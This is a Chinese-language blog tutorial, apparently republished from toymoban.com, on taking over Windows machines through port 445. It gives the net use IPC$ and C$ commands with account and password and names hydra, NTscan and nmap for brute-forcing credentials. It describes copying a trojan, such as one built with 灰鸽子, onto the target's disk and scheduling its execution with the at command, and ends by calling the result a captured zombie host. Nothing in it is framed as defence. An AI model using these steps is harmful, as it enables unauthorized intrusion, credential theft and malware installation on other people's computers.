网络安全:通过445端口暴力破解植入木马。

木马制作工具,如:灰鸽子等等

445端口是文件共享端口。可以进入对方文件硬盘进行植入木马:

使用文件共享进入对方磁盘:



在cmd输入net use \\x.x.x.x\ipc$

之后会让你输入账号和密码:

ipc$中$代表共享

$之前代表的是共享什么文件夹,ipc是通用的,也可以是C$共享C盘,D$共享D盘。

还可以通过直接输入账号密码,进入共享。

命令:net use \\x.x.x.x\ipc$ 密码 /user:账号



这里账号和密码的获得可以通过暴力破解

工具有很多,如:hydra、NTscan、nmap等等。

利用copy可以将木马程序放入对方磁盘:

文章来源地址https://www.toymoban.com/news/detail-430907.html

程序放入对方磁盘后,就需要在对方电脑上执行了。

本地的cmd上并不能让程序在对方电脑上执行,如果使用\\10.1.1.2\C$\system.exe。此时其实是在本地电脑执行这个程序。因为选择\\10.1.1.2相当于是自己的磁盘。





我们需要用到at这个命令。

at这个命令专门让远程的主机去执行这个某条指令,可以从图中第一行看到at命令的帮助信息:

同时at是可以定时,因为可能地区上的差异,可以用net time \\10.1.1.2看对方主机的时间

文章来源:https://www.toymoban.com/news/detail-430907.html

如上图可以让对方主机执行这条命令。

需要注意,这里时间最后写对方主机时间后3分钟开外,否则有可能让系统认为是明天

最后可以用 at \\10.1.1.2来查看作业

完成后就拥有一台肉鸡拉

到了这里,关于网络安全:通过445端口暴力破解植入木马。的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!